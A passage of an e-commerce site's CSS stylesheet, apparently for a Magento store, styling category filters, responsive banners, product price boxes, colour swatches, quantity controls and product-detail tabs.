  .toolbar.toolbar-products {
    padding: 0;
  }
  .products.wrapper + .toolbar.toolbar-products > .pages {
    padding: 40px 5% 40px 0;
  }
  .sidebar.sidebar-main .block.filter {
    width: 96%;
    background: #fff;
  }
  .sidebar.sidebar-main > #filterBtn {
    display: none;
  }
  .sidebar.sidebar-main .filter-title,
  .sidebar.sidebar-main .filter-subtitle {
    display: none;
  }
  .sidebar.sidebar-main .filter-options {
    padding: 5px 0;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-title,
  .sidebar.sidebar-main .filter-options .shopByListBox > .title {
    font-size: 26px;
    font-weight: 600;
    font-style: italic;
    line-height: 46px;
    text-transform: uppercase;
    border-bottom: 1px solid #EFF2F2;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox {
    margin-bottom: 40px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem {
    font-size: 18px;
    font-family: 'proxima_novasemibold' !important;
    line-height: 26px;
    padding: 7px 0 5px 30px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem .toggleItems {
    left: 0;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child2,
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child3 {
    display: none;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem {
    font-size: 16px;
    font-weight: 600;
    font-family: 'proxima_novaregular' !important;
    line-height: 24px;
    padding: 9px 0 5px 35px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem .toggleItems {
    left: 6px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child3 > li > .categoryItem {
    font-size: 15px;
    font-family: 'proxima_novaregular' !important;
    line-height: 22px;
    padding: 6px 0 2px 40px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem {
    color: #fff;
    font-weight: 500 !important;
    background: #10396F;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem .toggleItems {
    color: #fff;
    font-weight: 500;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .categoryItem {
    padding-right: 3% !important;
    position: relative;
    cursor: pointer;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item {
    font-size: 16px;
    line-height: 40px;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title,
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    padding-left: 5%;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title {
    font-size: 18px;
    font-family: 'proxima_novasemibold' !important;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    height: 40px;
    line-height: 42px;
    padding-right: 33px;
    position: relative;
    cursor: pointer;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title::before,
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    content: '';
    width: 14px;
    height: 1px;
    background: #000;
    position: absolute;
    top: calc(50%);
    right: 5%;
    display: block;
    transition: all .5s;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    transform: rotate(90deg);
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    display: none;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item {
    line-height: 30px;
    cursor: pointer;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div {
    color: #000;
    padding-left: 24px;
    padding-right: 2%;
    position: relative;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div::before {
    content: "";
    width: 16px;
    height: 16px;
    border: 1px solid #808080;
    position: absolute;
    top: calc(50% - 8px);
    left: 0;
    display: block;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item.active > div::after {
    content: "";
    width: 20px;
    height: 20px;
    background-image: url(../images/icon/checked.png);
    background-size: cover;
    position: absolute;
    top: calc(50% - 12px);
    left: 0;
    display: block;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title {
    color: #fff;
    background: #10396F;
    transition: all .5s;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::before,
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    background: #8395B0;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    transform: rotate(180deg);
  }
  .sidebar.sidebar-main .filter-options .shopByListBox.active > .title::after {
    transform: rotate(90deg);
  }
  .toolbar.toolbar-products > .modes .modes-mode.active {
    color: #000;
    border: 1px solid #787878;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode:not(.active) {
    color: #737373;
    border: 1px solid #fff;
    display: inline-block;
  }
  .salonForCategory {
    display: block;
  }
}
@-webkit-keyframes category-easter-pc {
  0% {
    background-position-y: -31.8%;
  }
  25% {
    background-position-y: -31.8%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -31.8%;
  }
}
@keyframes category-easter-pc {
  0% {
    background-position-y: -31.8%;
  }
  25% {
    background-position-y: -31.8%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -31.8%;
  }
}
@media screen and (min-width: 1300px) {
  .catalog-category-view .category-banner .top {
    font-size: 24px;
    height: 36px;
    line-height: 40px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 30px;
    line-height: 1.2;
    margin-bottom: 6px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 21px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 4px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 24px;
    height: 46px;
    line-height: 50px;
    padding: 0 35px;
    margin-top: 20px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 34px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 44px;
    padding: 8px 10px 4px;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalog-category-view .category-banner .top {
    font-size: 22px;
    height: 34px;
    line-height: 36px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 27px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 20px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 4px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 24px;
    height: 46px;
    line-height: 50px;
    padding: 0 30px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 30px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 40px;
    padding: 8px 10px 3px;
  }
}
@media screen and (min-width: 1100px) and (max-width: 1199px) {
  .catalog-category-view .category-banner .top {
    font-size: 18px;
    height: 28px;
    line-height: 30px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 22px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 16px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 20px;
    height: 38px;
    line-height: 40px;
    padding: 0 25px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 26px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 34px;
    padding: 8px 10px 2px;
  }
}
@media screen and (min-width: 1050px) and (max-width: 1099px) {
  .catalog-category-view .category-banner .top {
    font-size: 17px;
    height: 28px;
    line-height: 30px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 21px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 16px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 18px;
    height: 36px;
    line-height: 38px;
    padding: 0 25px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 24px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 30px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 900px) and (max-width: 1049px) {
  .catalog-category-view .category-banner .top {
    font-size: 15px;
    height: 24px;
    line-height: 26px;
    margin-bottom: 6px;
    letter-spacing: .2px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 18px;
    margin-bottom: 0;
  }
  .catalog-category-view .category-banner .t {
    font-size: 14px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 2px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 18px;
    height: 36px;
    line-height: 38px;
    padding: 0 25px;
    margin-top: 10px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 22px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 24px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 768px) and (max-width: 899px) {
  .catalog-category-view .category-banner .top {
    font-size: 13px;
    height: 20px;
    line-height: 22px;
    margin-bottom: 6px;
    letter-spacing: .2px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 15px;
    margin-bottom: 0;
  }
  .catalog-category-view .category-banner .t {
    font-size: 12px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 16px;
    height: 34px;
    line-height: 36px;
    padding: 0 20px;
    margin-top: 6px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 18px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 20px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1049px) {
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    width: 100%;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails:first-child,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart:first-child {
    margin-right: 0;
    margin-bottom: 3px;
  }
}
@media screen and (min-width: 1090px) {
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: inline-block;
  }
}
@media screen and (min-width: 860px) {
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox,
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    display: inline-block;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    vertical-align: middle;
    margin-left: 10px;
  }
}
.catalog-product-view .at4-share-count-container {
  font-size: 22px !important;
  height: 32px !important;
  line-height: 34px !important;
}
.catalog-product-view .column.main .product.media .action-skip-wrapper {
  display: none;
}
.catalog-product-view .column.main .product.media .galleryBox {
  position: relative;
}
.catalog-product-view .column.main .product.media .galleryBox .showHotIcon {
  width: 10%;
  position: absolute;
  top: 0;
  z-index: 1;
}
.catalog-product-view .column.main .product.media .galleryBox .showOtherIcon {
  max-width: 129px;
  position: absolute;
  z-index: 1;
}
.catalog-product-view .column.main .product.media .galleryBox .gallery-placeholder > .fotorama > .fotorama__wrap > .fotorama__nav-wrap .fotorama__nav__shaft .fotorama__thumb-border {
  border: 1px solid #808080;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links {
  position: absolute;
  left: 12px;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links .tocompare {
  display: none;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links .towishlist {
  width: 36px;
  height: 30px;
  text-indent: -9999px;
  background-image: url(../images/icon/heart.png);
  background-position: center;
  background-size: cover;
  display: block;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links .towishlist.had_been {
  background-image: url(../images/icon/heart_selected.png);
}
.catalog-product-view .column.main .product.media .galleryBox .shareBtn {
  width: 28.5px;
  height: 33px;
  background-image: url(../images/icon/share.png);
  background-size: cover;
  position: absolute;
  left: 60px;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox {
  width: 100%;
  background: #fff;
  background-image: url(../images/icon/loading1.gif);
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  left: 0;
  z-index: -1;
  opacity: 0;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox img {
  width: 100%;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox.active {
  opacity: 1;
  z-index: 1;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox .close {
  color: #fff;
  font-size: 3rem;
  width: 40px;
  height: 40px;
  line-height: 44px;
  text-align: center;
  background: #ccc;
  border-radius: 50%;
  padding-right: 2px;
  position: absolute;
  top: 6px;
  right: 6px;
}
.catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl {
  text-align: center;
}
.catalog-product-view .column.main .product-info-main .product.attribute.overview {
  display: none;
}
.catalog-product-view .column.main .product-info-main .productReviewsBox .rating-summary .label,
.catalog-product-view .column.main .product-info-main .productReviewsBox .reviews-actions {
  display: none;
}
.catalog-product-view .column.main .product-info-main .productReviewsBox .addReview {
  color: #000;
  text-decoration: underline;
  margin-left: 10px;
  display: inline-block;
  cursor: pointer;
}
.catalog-product-view .column.main .product-info-main .productReviewsBox .addReview:after {
  content: "";
  width: 15px;
  height: 16px;
  background-image: url(../images/icon/pen.jpg);
  background-size: cover;
  vertical-align: text-top;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box {
  font-family: 'proxima_novaBold' !important;
  padding: 10px 0;
  font-weight: 600;
  font-style: italic;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box span.price {
  line-height: 34px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box .old-price .price {
  color: #103970;
  text-decoration: line-through;
  margin-right: 5px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box .special-price .price {
  color: #bf0707;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showFreeshipping:after {
  content: "";
  width: 50px;
  height: 25px;
  background-image: url(../images/icon/free-shipping.png);
  background-size: cover;
  vertical-align: sub;
  margin-left: 8px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box .price-label {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container {
  color: #103970;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container:before {
  content: "TP Price:";
  font-size: 18px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .nowPrice,
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .discount,
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .timer {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) span.price {
  font-size: 21px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .old-price {
  margin-right: 3px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice {
  color: #fff;
  width: 38px;
  line-height: 14px;
  padding: 2px 2px 0 0;
  background: #bf0707;
  vertical-align: top;
  margin: 0 8px 0 3px;
  position: relative;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before,
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  top: 0;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before {
  border-top: 15px solid transparent;
  border-right: 6px solid #bf0707;
  border-bottom: 15px solid #bf0707;
  border-left: 6px solid transparent;
  left: -12px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
  border-left: 6px solid #bf0707;
  border-top: 15px solid #bf0707;
  border-right: 6px solid transparent;
  border-bottom: 15px solid transparent;
  right: -12px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) span.price {
  font-size: 25px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount {
  color: #fff;
  vertical-align: top;
  margin-top: 2px;
  margin-right: 3px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount > div {
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .left {
  font-size: 12px;
  width: 54px;
  line-height: 11px;
  background: #bf0707;
  padding-top: 4px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .right {
  font-size: 16px;
  line-height: 24px;
  background: #103970;
  padding: 2px 3px 0;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .price {
  font-size: 25px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer {
  color: #fff;
  text-align: center;
  line-height: 1;
  background: #103970;
  vertical-align: bottom;
  padding: 2px;
  margin-right: 6px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .top {
  border: 1px solid #fff;
  margin-bottom: 1px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item {
  font-size: 12px;
  font-style: normal;
  width: 12px;
  background: #bf0707;
  border: 1px solid #fff;
  padding: 2px 0 0;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item:not(:last-child) {
  margin-right: 1px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field {
  margin-bottom: 15px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field:after {
  content: "";
  display: block;
  clear: both;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field > label {
  color: #000;
  font-size: 18px;
  width: 120px;
  line-height: 40px;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field > label > span:after {
  content: ":";
  color: #000;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control {
  width: calc(100% - 120px);
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option {
  width: 100%;
  height: 40px;
  background: #fff;
  border: 1px solid #ccc;
  padding: 0 6px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  text-align-last: center;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option:focus {
  border: 1px solid #ccc;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option.mage-error {
  border-color: #CD2021;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error {
  color: #CD2021;
  line-height: 24px;
  text-indent: -9999px;
  margin-top: 3px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:before,
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:after {
  text-indent: 0;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:before {
  content: "Don't miss this !";
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:after {
  content: "\f176";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  margin: 3px 0 0 3px;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control {
  width: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list {
  overflow: hidden;
  transition: all .5s;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list:after {
  content: "";
  display: block;
  clear: both;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field {
  width: calc((100% - 10px) / 6);
  padding-top: calc((100% - 10px) / 6);
  margin-bottom: 2px;
  float: left;
  position: relative;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field:not(:nth-child(6n)) {
  margin-right: 2px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field.moreColor {
  background-image: url(../images/color/more-color.jpg);
  background-size: cover;
  border: 1px solid #fff;
  padding-top: calc((100% - 10px) / 6 - 2px);
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field input {
  width: 0;
  height: 0;
  border: 0;
  overflow: hidden;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field label {
  width: 100%;
  height: 100%;
  background: #ccc;
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field label span {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field > input.radio + label {
  border: 1px solid #fff;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field > input.radio:checked + label {
  border: 1px solid #bf0707;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor {
  border: 1px solid #CED9D5;
  padding: 10px 0;
  margin-top: 2px;
  cursor: pointer;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor.hide {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div:not(.text) {
  color: #000;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
  line-height: 1.3;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list,
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor {
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper .hairCutPoint {
  color: #C31816;
  margin-top: 6px;
  margin-bottom: 20px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty {
  margin-bottom: 15px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty > label {
  color: #000;
  font-size: 18px;
  line-height: 30px;
  margin-right: 6px;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty > label:after {
  content: ":";
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control {
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control > * {
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .sub,
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .add {
  width: 30px;
  height: 30px;
  text-align: center;
  border: 1px solid #10396F;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control input.qty {
  width: 40px;
  height: 30px;
  text-align: center;
  border: 1px solid #CED9D5;
  margin: 0 2px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control input.qty:focus {
  border-color: #10396F;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions button.tocart {
  color: #fff;
  width: 100%;
  text-align: center;
  background: #10396F;
  border: 0;
}
.catalog-product-view .column.main .product.info.detailed {
  margin-bottom: 60px;
}
.catalog-product-view .column.main .product.info.detailed:after {
  content: "";
  display: block;
  clear: both;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:after,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title:after {
  content: "";
  width: 14px;
  height: 14px;
  vertical-align: top;
  background-image: url(../images/icon/arrow-blue.png);
  background-size: cover;
  transition: transform .5s;
  display: inline-block;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.active,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.active {
  color: #fff;
  background: #10396F;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.active:after,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.active:after {
  background-image: url(../images/icon/arrow-white.png);
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.reviews .counter,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.reviews .counter {
  display: none;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item {
  color: #10396F;
  font-size: 2rem;
  text-align: center;
  line-height: 46px;
  padding: 0 16px;
  float: left;
  cursor: pointer;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:after {
  vertical-align: initial;
  margin-left: 3px;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.active:after {
  transform: rotate(90deg);
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item .counter {
  display: none;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:hover {
  color: #fff;
  background: #10396F;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:hover:after {
  background-image: url(../images/icon/arrow-white.png);
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.faq {
  text-transform: uppercase;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title {
  color: #10396F;
  font-size: 2rem;
  line-height: 40px;
  background: #fff;
  padding: 0 3%;
  position: relative;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title:after {
  position: absolute;
  top: 50%;
  right: 3%;
  transform: translateY(-50%);
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.active:after {
  transform: translateY(-50%) rotate(90deg);
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.faq {
  text-transform: uppercase;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content {
  background: #F7F5F6;
  border: 1px solid #CED9D5;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection {
  color: #194779;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item:not(:last-child) {
  border-bottom: 1px solid #CED9D5;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
  color: #194779;
  float: left;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqTitle {
  color: #194779;
  text-decoration: underline;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqContent {
  color: #8D8D8D;
  display: none;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item:not(:last-child) {
  border-bottom: 1px solid #CED9D7;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .reviewTitleBox {
  color: #000;
  line-height: 1.3;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-date {
  color: #000;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container {
  position: relative;
  display: inline-block;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container img {
  display: inline-block;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container span,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
  color: #10396F;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .btn {
  z-index: 2;
  position: relative;
  cursor: pointer;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .loading,
